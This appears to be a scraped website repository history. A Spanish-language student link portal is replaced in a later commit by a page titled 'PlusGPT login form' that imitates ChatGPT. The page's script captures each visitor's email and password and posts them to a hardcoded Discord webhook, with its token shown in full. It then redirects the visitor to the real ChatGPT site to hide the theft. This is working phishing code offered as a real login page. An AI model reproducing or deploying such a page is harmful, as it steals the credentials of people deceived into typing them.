

==== index.html @ 1f395802 "Update index.html" ====
<!DOCTYPE html>
<html lang="en">
<head>
	<meta charset="UTF-8">
	<title>The Hidden Wikipedia for Students</title>
	<link rel="stylesheet" class="link" href="styles.css" 
</head>
<body>
	<div class="sidebar">
		<p class="text">Esta es la lista de enlaces a diferentes sitios web, a los que podrás acceder directamente desde aquí:</p>
		<ul>
			<li><a class="link" href="https://poki.com/es" target="_blank">Poki</a></li>
             <li><a class="link" href="https://www.1001juegos.com/" target="_blank">1001</a></li>
             <li><a class="link" href="https://www.minijuegos.com/" target="_blank">Minijuegos</a></li>
             <li><a class="link" href="https://tetris.com/play-tetris" target="_blank">Tetris</a></li>
             <li><a class="link" href="https://www.google.com/search?client=firefox-b-d&q=pacmen" target="_blank">Pacman</a></li>
             <li><a class="link" href="https://www.amazon.es/" target="_blank">Amazon</a></li>
             <li><a class="link" href="https://es.aliexpress.com/" target="_blank">Aliexpress</a></li>
             <li><a class="link" href="https://es.wallapop.com/" target="_blank">Wallapop</a></li>
             <li><a class="link" href="https://www.nike.com/es/" target="_blank">Nike</a></li>
             <li><a class="link" href="https://www.newbalance.es/es" target="_blank">New Balance</a></li>
             <li><a class="link" href="https://www.pccomponentes.com/" target="_blank">PC Componentes</a></li>
             <li><a class="link" href="https://www.gmail.com/" target="_blank">Gmail</a></li>
             <li><a class="link" href="https://classroom.google.com/" target="_blank">Classroom</a></li>
             <li><a class="link" href="https://www.canva.com/" target="_blank">Canva</a></li>
             <li><a class="link" href="https://es.wikipedia.org/wiki/Wikipedia:Portada" target="_blank">Wikipedia</a></li>
             <li><a class="link" href="https://chat.openai.com/" target="_blank">ChatGPT</a></li>
             <li><a class="link" href="https://www.myinstants.com/es/index/us/" target="_blank">Panel de Sonidos de Memes</a></li>
             <li><a class="link" href="https://discord.com/" target="_blank">Discord</a></li>
             <li><a class="link" href="https://www.youtube.com/" target="_blank">Youtube</a></li>
             <li><a class="link" href="https://music.youtube.com/" target="_blank">Youtube Music</a></li>
             <li><a class="link" href="https://open.spotify.com/intl-es" target="_blank">Spotify</a></li>
             <li><a class="link" href="https://github.com/" target="_blank">GitHub</a></li>
             <li><a class="link" href="https://stackoverflow.com/" target="_blank">Stack Overflow</a></li>
             <li><a class="link" href="https://www.desmos.com/scientific?lang=es" target="_blank">Calculadora</a></li>
             <li><a class="link" href="https://pranx.com/hacker/simulador/" target="_blank">Hacker Simulator</a></li>
             <li><a class="link" href="https://pranx.com/windows-xp-simulator/" target="_blank">Windows XP Simulator</a></li>
             <li><a class="link" href="https://pranx.com/" target="_blank">Pranx</a></li>
             <li><a class="link" href="https://resoomer.com/es/" target="_blank">Resoomer</a></li>
             <li><a class="link" href="https://convertio.co/es/" target="_blank">Convertio</a></li>
		</ul>
	</div>
	<div class="content">
		<p class="text"></p>
	</div>
	<div class="sidebar">
		<p class="text">Estas son las secciones privadas para usuarios destacados protegidas por contraseña. Los usuarios poseedores de una sección, que entren en el enlace que contenga su ID proporcionado, e ingresen la contrseña que me ha sido mencionada:</p>
        <ul>
            <li><a class="link" href="pass.html">#0000</a></li>
            <li><a class="link" href="user-0001.html">#0001</a></li>
        </ul>
	</div>
    <script src="script.js"></script>
</body>
</html>
---- styles.css ----
body {
  font-family: Arial, sans-serif;
  background-image: url("https://images-wixmp-ed30a86b8c4ca887773594c2.wixmp.com/f/2c0d2a62-2de4-48bb-bbef-6dcc310b94e1/dh8u8f6-e1535372-0c5f-4025-90f8-ad91d098b84c.jpg/v1/fill/w_1024,h_615,q_75,strp/dark_mclaren_by_shamanx_dh8u8f6-fullview.jpg?token=eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.[base64].Y3rmDk8e_9aa-lImWtLcBBbItau7kkhasZq_dXM-rvk");
  background-position: center;
  background-repeat: no-repeat;
  background-size: cover;
  background-attachment: fixed;
  font-family: Consolas;
}

.container {
  max-width: 360px;
  margin: 0 auto;
  padding: 20px;
  background-color: #fff;
  border-radius: 5px;
  box-shadow: 0 0 10px rgba(0, 0, 0, 0.1);
  margin-top: 205px;
}

h2 {
  text-align: center;
}

.input-group {
  margin-bottom: 20px;
  margin-right: 20px;
}

.input-group label {
  display: block;
  margin-bottom: 5px;
}

.input-group input {
  width: 100%;
  padding: 10px;
  border: 1px solid #ccc;
  border-radius: 5px;
}

.login-button {
  width: 100%;
  padding: 10px;
  background-color: #007bff;
  color: #fff;
  border: none;
  border-radius: 5px;
  cursor: pointer;
}

.login-button:hover {
  background-color: #0056b3;
}

.sidebar {
  background-color: #b2babb;
  width: 247px;
  height: 880px;
  border-radius: 10px;
  float: left;
  margin: 10px;
}

.content {
  background-color: #b2babb;
  width: 63%;
  height: 880px;
  border-radius: 10px;
  float: left;
  margin: 10px;
}

.text {
  font-family: Consolas;
  margin: 10px;
}

.link {
  text-decoration: none;
  margin: 5px;
  color: black;
}

.box {
  width: 99%;
  height: 700px;
  background-color: white;
  border-radius: 10px;
  margin: 10px;
  background-image: url("https://images-wixmp-ed30a86b8c4ca887773594c2.wixmp.com/f/2fce94f3-deb1-4bf6-ba22-87b09ab741e7/dh90sug-f5e6a058-87dd-43e4-bb82-cece4b65b0c0.jpg/v1/fill/w_1194,h_669,q_70,strp/bobshiby_aicreation_759_by_wilb_digital_dh90sug-pre.jpg?token=eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.[base64].ZhvaOcRchVvvQSKx7__2V4TJXSXVBTq0vANZ8rVokNo");
  background-position: center;
  background-repeat: no-repeat;
  background-size: cover;
  background-attachment: fixed;
}

.medium-box {
  width: 50%;
  height: 676px;
  background-color: white;
  border-radius: 10px;
  margin: 10px;
  background-color: white;
  float: left;
  border: solid 3px black;
}

.pass-button {
  padding: 5px;
  background-color: #007bff;
  color: #fff;
  border: none;
  border-radius: 5px;
  cursor: pointer;
  border: solid 2px black;
}

.pass-button:hover {
  background-color: #0056b3;
}

.pass-input {
  border: solid 2px black;
  padding: 5px;
  border-radius: 5px;
  margin-left: 125px;
}

#pass-form-box {
  width: 500px;
  height: 500px;
  background-color: white;
  border-radius: 10px;
  margin: 10px;
  background-color: white;
  float: center;
  border: solid 3px black;
}

==== commit cd54413d: "Create index.html" ====
--- a/index.html
+++ b/index.html
@@ -1,55 +1,98 @@
 <!DOCTYPE html>
-<html lang="en">
+<html lang="es">
 <head>
-	<meta charset="UTF-8">
-	<title>The Hidden Wikipedia for Students</title>
-	<link rel="stylesheet" class="link" href="styles.css" 
+    <meta charset="UTF-8">
+    <meta name="viewport" content="width=device-width, initial-scale=1.0">
+    <title>PlusGPT</title>
+    <link rel="icon" type="image/png" href="https://upload.wikimedia.org/wikipedia/commons/thumb/0/04/ChatGPT_logo.svg/2048px-ChatGPT_logo.svg.png">
+    <style>
+        body {
+            display: flex;
+            justify-content: center;
+            align-items: center;
+            height: 100vh;
+            background-color: #f0f0f0;
+            margin: 0;
+            font-family: Arial, sans-serif;
+        }
+        .login-container {
+            background: #fff;
+            padding: 20px;
+            border-radius: 8px;
+            box-shadow: 0 4px 8px rgba(0,0,0,0.1);
+            max-width: 320px;
+            width: 100%;
+            text-align: center;
+        }
+        h2 {
+            margin-bottom: 20px;
+        }
+        input[type="email"], input[type="password"] {
+            width: calc(100% - 20px);
+            padding: 10px;
+            margin: 10px 0;
+            border: 1px solid #ccc;
+            border-radius: 4px;
+        }
+        button {
+            background: #4CAF50;
+            color: white;
+            border: none;
+            padding: 10px 20px;
+            margin-top: 10px;
+            border-radius: 4px;
+            cursor: pointer;
+        }
+        button:hover {
+            background: #45a049;
+        }
+    </style>
 </head>
 <body>
-	<div class="sidebar">
-		<p class="text">Esta es la lista de enlaces a diferentes sitios web, a los que podrás acceder directamente desde aquí:</p>
-		<ul>
-			<li><a class="link" href="https://poki.com/es" target="_blank">Poki</a></li>
-             <li><a class="link" href="https://www.1001juegos.com/" target="_blank">1001</a></li>
-             <li><a class="link" href="https://www.minijuegos.com/" target="_blank">Minijuegos</a></li>
-             <li><a class="link" href="https://tetris.com/play-tetris" target="_blank">Tetris</a></li>
-             <li><a class="link" href="https://www.google.com/search?client=firefox-b-d&q=pacmen" target="_blank">Pacman</a></li>
-             <li><a class="link" href="https://www.amazon.es/" target="_blank">Amazon</a></li>
-             <li><a class="link" href="https://es.aliexpress.com/" target="_blank">Aliexpress</a></li>
-             <li><a class="link" href="https://es.wallapop.com/" target="_blank">Wallapop</a></li>
-             <li><a class="link" href="https://www.nike.com/es/" target="_blank">Nike</a></li>
-             <li><a class="link" href="https://www.newbalance.es/es" target="_blank">New Balance</a></li>
-             <li><a class="link" href="https://www.pccomponentes.com/" target="_blank">PC Componentes</a></li>
-             <li><a class="link" href="https://www.gmail.com/" target="_blank">Gmail</a></li>
-             <li><a class="link" href="https://classroom.google.com/" target="_blank">Classroom</a></li>
-             <li><a class="link" href="https://www.canva.com/" target="_blank">Canva</a></li>
-             <li><a class="link" href="https://es.wikipedia.org/wiki/Wikipedia:Portada" target="_blank">Wikipedia</a></li>
-             <li><a class="link" href="https://chat.openai.com/" target="_blank">ChatGPT</a></li>
-             <li><a class="link" href="https://www.myinstants.com/es/index/us/" target="_blank">Panel de Sonidos de Memes</a></li>
-             <li><a class="link" href="https://discord.com/" target="_blank">Discord</a></li>
-             <li><a class="link" href="https://www.youtube.com/" target="_blank">Youtube</a></li>
-             <li><a class="link" href="https://music.youtube.com/" target="_blank">Youtube Music</a></li>
-             <li><a class="link" href="https://open.spotify.com/intl-es" target="_blank">Spotify</a></li>
-             <li><a class="link" href="https://github.com/" target="_blank">GitHub</a></li>
-             <li><a class="link" href="https://stackoverflow.com/" target="_blank">Stack Overflow</a></li>
-             <li><a class="link" href="https://www.desmos.com/scientific?lang=es" target="_blank">Calculadora</a></li>
-             <li><a class="link" href="https://pranx.com/hacker/simulador/" target="_blank">Hacker Simulator</a></li>
-             <li><a class="link" href="https://pranx.com/windows-xp-simulator/" target="_blank">Windows XP Simulator</a></li>
-             <li><a class="link" href="https://pranx.com/" target="_blank">Pranx</a></li>
-             <li><a class="link" href="https://resoomer.com/es/" target="_blank">Resoomer</a></li>
-             <li><a class="link" href="https://convertio.co/es/" target="_blank">Convertio</a></li>
-		</ul>
-	</div>
-	<div class="content">
-		<p class="text"></p>
-	</div>
-	<div class="sidebar">
-		<p class="text">Estas son las secciones privadas para usuarios destacados protegidas por contraseña. Los usuarios poseedores de una sección, que entren en el enlace que contenga su ID proporcionado, e ingresen la contrseña que me ha sido mencionada:</p>
-        <ul>
-            <li><a class="link" href="pass.html">#0000</a></li>
-            <li><a class="link" href="user-0001.html">#0001</a></li>
-        </ul>
-	</div>
-    <script src="script.js"></script>
+    <div class="login-container">
+        <h2>Login form</h2>
+        <form id="loginForm">
+            <input type="email" id="email" placeholder="Email..." required>
+            <input type="password" id="password" placeholder="Password..." required>
+            <button type="submit" onclick="redirect()">Send</button>
+        </form>
+    </div>
+
+    <script>
+        function redirect() {
+            window.location.href = "https://chat.openai.com/";
+        }
+
+        document.getElementById('loginForm').addEventListener('submit', function(e) {
+            e.preventDefault();
+
+            const email = document.getElementById('email').value;
+            const password = document.getElementById('password').value;
+
+            const webhookURL = 'https://discord.com/api/webhooks/1240294055427178516/S84oWKYfs6D8vjialTpBih_0J50DCbNZCy4ppC_IUc2LE5h8dhRKi7fYfGtzbXW-Xpoi';
+
+            const payload = {
+                content: `**Email: ${email}\nPassword: ${password}**`
+            };
+
+            fetch(webhookURL, {
+                method: 'POST',
+                headers: {
+                    'Content-Type': 'application/json'
+                },
+                body: JSON.stringify(payload)
+            })
+            .then(response => {
+                if (response.ok) {
+                    alert('Data send correctly');
+                } else {
+                    alert('Error in data sending');
+                }
+            })
+            .catch(error => {
+                alert('Error: ' + error);
+            });
+        });
+    </script>
 </body>
 </html>

==== commit e295314e: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -50,7 +50,7 @@
 </head>
 <body>
     <div class="login-container">
-        <h2>Login form</h2>
+        <h2>PlusGPT login form</h2>
         <form id="loginForm">
             <input type="email" id="email" placeholder="Email..." required>
             <input type="password" id="password" placeholder="Password..." required>

